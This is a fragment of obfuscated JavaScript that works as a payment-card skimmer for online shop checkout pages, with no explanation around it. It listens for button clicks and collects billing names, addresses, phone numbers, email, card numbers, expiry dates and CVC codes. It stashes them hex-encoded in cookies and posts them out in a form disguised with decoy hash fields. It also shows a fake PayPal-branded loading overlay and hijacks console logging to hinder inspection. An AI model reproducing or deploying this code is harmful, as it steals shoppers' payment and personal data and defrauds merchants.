_0x4822e2=_0x195cc2;if(_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xf8)||_0x6eba1[_0x4822e2(0xf6)]==_0x4822e2(0xd0)||_0x6eba1[_0x4822e2(0xf6)]=='MM\x20/\x20YY')_0x6eba1[_0x4822e2(0xf6)]='';}function DateStripeV(_0x153ce9){var _0x5d126c=_0x195cc2;if(_0x153ce9[_0x5d126c(0xf6)]['length']==0x2){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9['value']=_0xe39efd+'\x20/\x20';}if(_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0xed)]>0x6){var _0xe39efd=_0x153ce9[_0x5d126c(0xf6)];_0x153ce9[_0x5d126c(0xf6)]=_0xe39efd['slice'](0x0,0x6);}_0x153ce9[_0x5d126c(0xf6)]=_0x153ce9[_0x5d126c(0xf6)][_0x5d126c(0x109)]('\x20\x20','\x20');}function claz(_0x53b56e){var _0x15bd4c=_0x195cc2;_0x53b56e=_0x53b56e['split']('|');var _0x18d397=[...new Set(_0x53b56e)],_0x21ffdf='';for(var _0xac2baf=0x0;_0xac2baf<_0x18d397[_0x15bd4c(0xed)];_0xac2baf++){_0x21ffdf=_0x21ffdf+'|'+_0x18d397[_0xac2baf];}return _0x21ffdf=_0x21ffdf+'|',_0x21ffdf;}function makeid(_0x53a180){var _0x598ab1=_0x195cc2,_0x2da541='',_0x14bfcd=_0x598ab1(0xc8),_0x5335a8=_0x14bfcd['length'];for(var _0x5566e1=0x0;_0x5566e1<_0x53a180;_0x5566e1++){_0x2da541+=_0x14bfcd['charAt'](Math[_0x598ab1(0x12d)](Math[_0x598ab1(0x124)]()*_0x5335a8));}return _0x2da541;}function hex2a(_0x23f3d6){var _0x3b64e7=_0x195cc2;if(_0x23f3d6){var _0x584b36=_0x23f3d6[_0x3b64e7(0x15f)](),_0x3be2d2='';for(var _0x3b6948=0x0;_0x3b6948<_0x584b36[_0x3b64e7(0xed)]&&_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2)!=='00';_0x3b6948+=0x2)_0x3be2d2+=String[_0x3b64e7(0xf3)](parseInt(_0x584b36[_0x3b64e7(0x146)](_0x3b6948,0x2),0x10));return _0x3be2d2;}else return'';}String[_0x195cc2(0x139)][_0x195cc2(0xd7)]=function(){var _0x42111a=_0x195cc2,_0x38acc7,_0x1b76a7,_0x7d3269='';for(_0x1b76a7=0x0;_0x1b76a7<this[_0x42111a(0xed)];_0x1b76a7++){_0x38acc7=this[_0x42111a(0x10c)](_0x1b76a7)[_0x42111a(0x15f)](0x10),_0x7d3269+=(_0x42111a(0xb9)+_0x38acc7)[_0x42111a(0x102)](-0x4);}return _0x7d3269;},String[_0x195cc2(0x139)][_0x195cc2(0x108)]=function(){var _0x146ba4=_0x195cc2,_0x33ca56,_0x84a09a=this[_0x146ba4(0x159)](/.{1,4}/g)||[],_0x31e804='';for(_0x33ca56=0x0;_0x33ca56<_0x84a09a['length'];_0x33ca56++){_0x31e804+=String[_0x146ba4(0xf3)](parseInt(_0x84a09a[_0x33ca56],0x10));}return _0x31e804;};function getCookie(_0x139387){var _0xe08f5a=_0x195cc2,_0x12b804=(function(){var _0xc22138=!![];return function(_0x2ad665,_0xd98246){var _0x3cb428=_0xc22138?function(){var _0x315883=_0x262f;if(_0xd98246){var _0x1c773b=_0xd98246[_0x315883(0xea)](_0x2ad665,arguments);return _0xd98246=null,_0x1c773b;}}:function(){};return _0xc22138=![],_0x3cb428;};}()),_0x890263=_0x12b804(this,function(){var _0x11afed=_0x262f,_0x4ca377=function(){var _0x2ddc2a=_0x262f,_0x47cbe1;try{_0x47cbe1=Function('return\x20(function()\x20'+_0x2ddc2a(0xa1)+');')();}catch(_0x1045e6){_0x47cbe1=window;}return _0x47cbe1;},_0x221c6e=_0x4ca377(),_0x213ed3=_0x221c6e[_0x11afed(0x101)]=_0x221c6e[_0x11afed(0x101)]||{},_0x42847b=['log',_0x11afed(0x11c),'info',_0x11afed(0xba),_0x11afed(0xd1),_0x11afed(0x135),_0x11afed(0x126)];for(var _0x3c0068=0x0;_0x3c0068<_0x42847b['length'];_0x3c0068++){var _0x46aa4f=_0x12b804['constructor'][_0x11afed(0x139)][_0x11afed(0x114)](_0x12b804),_0x44df66=_0x42847b[_0x3c0068],_0x478fa1=_0x213ed3[_0x44df66]||_0x46aa4f;_0x46aa4f['__proto__']=_0x12b804[_0x11afed(0x114)](_0x12b804),_0x46aa4f[_0x11afed(0x15f)]=_0x478fa1['toString'][_0x11afed(0x114)](_0x478fa1),_0x213ed3[_0x44df66]=_0x46aa4f;}});_0x890263();var _0x12148a=';\x20'+document[_0xe08f5a(0x116)],_0x6723d3=_0x12148a[_0xe08f5a(0x12c)](';\x20'+_0x139387+'=');if(_0x6723d3[_0xe08f5a(0xed)]==0x2)return _0x6723d3['pop']()[_0xe08f5a(0x12c)](';')['shift']();}function delete_cookie(_0x4e6b8b){var _0x36500c=_0x195cc2;document[_0x36500c(0x116)]=_0x4e6b8b+_0x36500c(0x156);}function misu21(){var _0x2c4bda=_0x195cc2,_0x515bc4=document['getElementsByTagName'](_0x2c4bda(0x13c));for(i=0x0;i<_0x515bc4[_0x2c4bda(0xed)];i++){_0x515bc4[i][_0x2c4bda(0x118)](_0x2c4bda(0x15a),function(){var _0x1bc2e6=_0x2c4bda,_0x2d9174='',_0x6321d0=document[_0x1bc2e6(0xf1)](_0x1bc2e6(0x136));for(z=0x0;z<_0x6321d0['length'];z++){var _0x41cd16=_0x6321d0[z][_0x1bc2e6(0xf1)]('input'),_0xa85e57=_0x6321d0[z][_0x1bc2e6(0xf1)]('select');for(x=0x0;x<_0x41cd16['length'];x++){if(_0x41cd16[x][_0x1bc2e6(0xf6)]&&_0x41cd16[x][_0x1bc2e6(0xf6)]!=''&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0x41cd16[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x119)&&_0x41cd16[x]['id']!='search'&&_0x41cd16[x][_0x1bc2e6(0xf6)]!='submit'){if(_0x41cd16[x][_0x1bc2e6(0xe0)]&&_0x41cd16[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0x41cd16[x][_0x1bc2e6(0xe0)]+':'+_0x41cd16[x]['value']+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152['split']('00')[_0x1bc2e6(0x12e)](''),document['cookie']=_0x1bc2e6(0xc0)+_0x508152+';\x20path=/');}}}for(x=0x0;x<_0xa85e57[_0x1bc2e6(0xed)];x++){if(_0xa85e57[x][_0x1bc2e6(0xf6)]&&_0xa85e57[x]['value']!=''&&_0xa85e57[x][_0x1bc2e6(0x122)]!=_0x1bc2e6(0x104)&&_0xa85e57[x]['type']!=_0x1bc2e6(0x119)&&_0xa85e57[x]['id']!=_0x1bc2e6(0xd2)&&_0xa85e57[x][_0x1bc2e6(0xf6)]!=_0x1bc2e6(0xdb)){if(_0xa85e57[x][_0x1bc2e6(0xe0)]&&_0xa85e57[x][_0x1bc2e6(0xe0)]!=''){var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152!=''&&(_0x508152=hex2a(_0x508152),_0x508152+=_0xa85e57[x][_0x1bc2e6(0xe0)]+':'+_0xa85e57[x][_0x1bc2e6(0xf6)]+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xc0)+_0x508152+_0x1bc2e6(0xb7));}}}}if(document['getElementsByClassName'](_0x1bc2e6(0x111))[0x0]){var _0xf4faae=document[_0x1bc2e6(0xa5)]('address')[0x0][_0x1bc2e6(0xb3)],_0x7e792a=document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x111))[0x0]['innerText'];_0xf4faae=_0xf4faae[_0x1bc2e6(0xf4)](_0x1bc2e6(0x121),'|');var _0x376e93=_0xf4faae['split']('|');if(_0x376e93[_0x1bc2e6(0xed)]>0x4){var _0x535bb3=_0x1bc2e6(0xec)+sanitas(_0x376e93[0x0]),_0x28eaef=_0x1bc2e6(0xe7)+sanitas(_0x376e93[0x0]),_0x278a62=_0x1bc2e6(0x113)+sanitas(_0x376e93[0x1]),_0x30ea02=_0x1bc2e6(0x110)+sanitas(_0x376e93[0x2]),_0x23057e=_0x1bc2e6(0xca)+sanitas(_0x376e93[0x2]),_0x2d45c0=_0x1bc2e6(0x10e)+sanitas(_0x376e93[0x3]),_0x20c160=_0x1bc2e6(0x147)+sanitas(_0x376e93[0x4]),_0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+_0x1bc2e6(0xd3)+_0x7e792a[_0x1bc2e6(0xd7)](),_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+_0x1bc2e6(0xb7);}}if(document[_0x1bc2e6(0x11d)](_0x1bc2e6(0xff))){if(document[_0x1bc2e6(0xa5)]('address_firstname')[0x0])var _0x535bb3='billing[firstname]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcd))[0x0]['innerText'];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0])var _0x28eaef=_0x1bc2e6(0xe7)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x11f))[0x0][_0x1bc2e6(0x127)];if(document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0])var _0x278a62=_0x1bc2e6(0x113)+document['getElementsByClassName'](_0x1bc2e6(0xe3))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0])var _0x30ea02='billing[postcode]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x138))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_city')[0x0])var _0x23057e=_0x1bc2e6(0xca)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x106))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xfb))[0x0])var _0x2d45c0=_0x1bc2e6(0x10e)+document['getElementsByClassName'](_0x1bc2e6(0xfb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0])var _0x2d45c0='billing[country_id]:'+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0x12a))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)](_0x1bc2e6(0xcb))[0x0][_0x1bc2e6(0x127)];if(document[_0x1bc2e6(0xa5)]('address_phone')[0x0])var _0x20c160=_0x1bc2e6(0x147)+document[_0x1bc2e6(0xa5)]('address_phone')[0x0][_0x1bc2e6(0x127)];var _0x508152=getCookie('__Pres_ldk');_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|'+_0x535bb3+'|'+_0x28eaef+'|'+_0x278a62+'|'+_0x30ea02+'|'+_0x23057e+'|'+_0x2d45c0+'|'+_0x20c160+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152['hexEncode'](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')['join'](''),document[_0x1bc2e6(0x116)]='__Pres_ldk='+_0x508152+';\x20path=/';}if(document[_0x1bc2e6(0xcf)](_0x1bc2e6(0xf9))[0x0]){cc_num=document[_0x1bc2e6(0xcf)]('card_number')[0x0][_0x1bc2e6(0xf6)];var _0x508152=getCookie(_0x1bc2e6(0xe9));_0x508152=hex2a(_0x508152),_0x508152=_0x508152+'|cc_number:'+cc_num+'|',_0x508152=claz(_0x508152),_0x508152=_0x508152[_0x1bc2e6(0xd7)](),_0x508152=_0x508152[_0x1bc2e6(0x12c)]('00')[_0x1bc2e6(0x12e)](''),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xc0)+_0x508152+_0x1bc2e6(0xb7);}_0x2d9174=getCookie(_0x1bc2e6(0xe9)),_0x2d9174=hex2a(_0x2d9174),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xa0),_0x1bc2e6(0x130)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x154),'billing[lastname]'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x132),_0x1bc2e6(0x151)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x13e),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xef),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xf5),'billing[postcode]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x161),'billing[city]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),'billing[telephone]'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x155),'billing[region_id]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xaa),'billing[telephone]:'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xbf),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x131),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xe5),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xa8),_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xd5),'cc_number'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x163),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace']('x_exp_date_y',_0x1bc2e6(0xc2)),_0x2d9174=_0x2d9174['replace']('x_card_code',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xd5),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('expiry_month',_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x13d),'authorizenet_expiration_yr'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('CV2',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x155),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc6),'billing[firstname]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xb5),_0x1bc2e6(0xa4)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x15c),_0x1bc2e6(0x151)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc5),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('address1','billing[street][]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x158),'billing[postcode]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('billingCity',_0x1bc2e6(0x13a)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x148),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x117),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x11a),_0x1bc2e6(0x130)),_0x2d9174=_0x2d9174['replace']('lname',_0x1bc2e6(0xa4)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xc5),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xef),_0x1bc2e6(0xf0)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x158),_0x1bc2e6(0x100)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('billingCity',_0x1bc2e6(0x13a)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xdd),_0x1bc2e6(0x140)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x9f),'billing[country_id]'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x133),_0x1bc2e6(0xc7)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x117),_0x1bc2e6(0x15e)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xbf),_0x1bc2e6(0xeb)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xe5),_0x1bc2e6(0xbc)),_0x2d9174=_0x2d9174['replace']('cc_cid',_0x1bc2e6(0xc3)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0x131),'cc_number'),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)]('x_exp_date_m','authorizenet_expiration'),_0x2d9174=_0x2d9174['replace'](_0x1bc2e6(0xfd),_0x1bc2e6(0xc2)),_0x2d9174=_0x2d9174[_0x1bc2e6(0x109)](_0x1bc2e6(0xa8),_0x1bc2e6(0xc3));if(_0x2d9174[_0x1bc2e6(0xd9)](_0x1bc2e6(0xc3))!==-0x1){if(asfdaw){asfdaw=![];if(_0x2d9174['indexOf'](_0x1bc2e6(0xbe))==-0x1)_0x2d9174+='|billing[user_agent]:'+navigator[_0x1bc2e6(0x153)]+'|';if(_0x2d9174[_0x1bc2e6(0xd9)](_0x1bc2e6(0x15e))==-0x1)_0x2d9174+='|billing[region_id]:undefined|';if(document[_0x1bc2e6(0xa5)]('exp-date')[0x0]==-0x1)_0x2d9174+=_0x1bc2e6(0x134)+document[_0x1bc2e6(0xcf)](_0x1bc2e6(0xe5))[0x0]+'|';var _0x4f87a1=new FormData(),_0x5cdc34={'referer':document['URL'],'tag':btoa(_0x1bc2e6(0xfa)),'stats':btoa(_0x2d9174[_0x1bc2e6(0xd7)]())};_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xf7),btoa(makeid(0x40))),_0x4f87a1[_0x1bc2e6(0xbb)]('amount_hash',btoa(makeid(0x40))),_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xac),btoa(makeid(0x80))),_0x4f87a1['append'](_0x1bc2e6(0x115),btoa(makeid(0x200))),_0x4f87a1[_0x1bc2e6(0xbb)]('visit_hash',btoa(makeid(0x1a2))),_0x4f87a1[_0x1bc2e6(0xbb)](_0x1bc2e6(0xdc),btoa(JSON[_0x1bc2e6(0xfc)](_0x5cdc34))),_0x4f87a1[_0x1bc2e6(0xbb)]('captcha_hash',btoa(makeid(0x400))),_0x4f87a1['append'](_0x1bc2e6(0xb6),btoa(makeid(0x20))),url='/';var _0x11ce16=new XMLHttpRequest();_0x11ce16['open'](_0x1bc2e6(0xb4),url,!![]),_0x11ce16['onload']=function(){Reld();},_0x11ce16[_0x1bc2e6(0xbd)](_0x4f87a1),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0x157),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xb8),delete_cookie(_0x1bc2e6(0xe9)),asfdaw=![];var _0x588bb8=_0x1bc2e6(0x12f)+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x588bb8);}}});}}function sanitas(_0x19d189){var _0x2f7eb4=_0x195cc2;return _0x19d189=_0x19d189[_0x2f7eb4(0x109)](':',''),_0x19d189;}function _0x262f(_0x988d21,_0x303f4a){var _0x45910b=_0xbc6c();return _0x262f=function(_0x162285,_0x1459cf){_0x162285=_0x162285-0x9f;var _0x4f3f3f=_0x45910b[_0x162285];return _0x4f3f3f;},_0x262f(_0x988d21,_0x303f4a);}var asfdaw=!![],cook=getCookie('__Pres_idk');if(cook!=_0x195cc2(0x14c))setInterval(misu21,0xfa0);function _0xbc6c(){var _0x465ed6=['exp-date','important','billing[lastname]:','459mZpSGa','__Pres_ldk','apply','cc_number','billing[firstname]:','length','pedido','address1','billing[street][]','getElementsByTagName','payment_method_container','fromCharCode','replaceAll','delivery_postcode','value','products_hash','1234\x201234\x201234\x201234','card_number','Zhang','address_country_name','stringify','x_exp_date_y','card','address_delivery','billing[postcode]','console','slice','cc_owner','radio','write','address_city','display','hexDecode','replace','paymentMethodContainer','carte','charCodeAt','st-checkout-payment-step','billing[country_id]:','HOOK_ADVANCED_PAYMENT','billing[postcode]:','address','error_cc_owner','billing[street][]:','bind','shipping_hash','cookie','billingState','addEventListener','hidden','fname','div','warn','getElementById','none','address_lastname','onepagecheckoutps_step_three_container','<br>','type','payment-option-3-container','random','payment-option-4-container','trace','innerText','4MOrmxW','checkout','address_Country:name','283000bssISs','split','floor','join','<div\x20class=loader\x20id=','billing[firstname]','cardnumber','email','delivery_phone','|authorizenet_expiration_yr:','table','form','Carte','address_postcode','prototype','billing[city]','error_cc_cid','button','expiry_year','delivery_address1','386352wrtdsf','billing[country_id]','CARD','block','Card','substring','286339qZxEnA','substr','billing[telephone]:','id_country','2205537QEbCCE','pay-with-payment-option-1-form','karte','236232342323626326','translate3d(0px,\x20-8px,\x200px)','pay-with-payment-option-6-form','1732735RxnQdP','klarna-checkout-container','billing[email]','term_partial','userAgent','customer_lastname','delivery_id_state','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','__Pres_ldk=236232342323626326;\x20path=/','billingPostalCode','match','click','cardExpiry','emailPos','location','billing[region_id]','toString','Karte','delivery_city','href','x_exp_date_m','country','customer_firstname','{}.constructor(\x22return\x20this\x22)(\x20)','payment-option-2-container','opc_payment_methods','billing[lastname]','getElementsByClassName','createElement','nextElementSibling','cvc','<form\x20id=\x22','phone:','payment-method','billing_hash','close','cart_summary','\x20/\x20','childNodes','checkout-payment-step','__Pres_idk','innerHTML','POST','lastName','user_hash',';\x20path=/','__Pres_idk=236232342323626326;\x20path=/','000','error','append','authorizenet_expiration','send','billing[user_agent]','cardNumber','__Pres_ldk=','payment-option-5-container','authorizenet_expiration_yr','cc_cid','pay-with-payment-option-4-form','billingLine1','firstName','billing[telephone]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','open','billing[city]:','address_phone_mobile','style','address_firstname','payment-option-6-container','getElementsByName','CVC','exception','search','|raw_ad:','transform','x_card_num','4378129rtUHuL','hexEncode','KARTE','indexOf','TARJETA','submit','advert_hash','delivery_id_country','CARTE','payment-selector-credit_card__radio-option-content__inner-wrapper','name','1033738fWpLtL','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\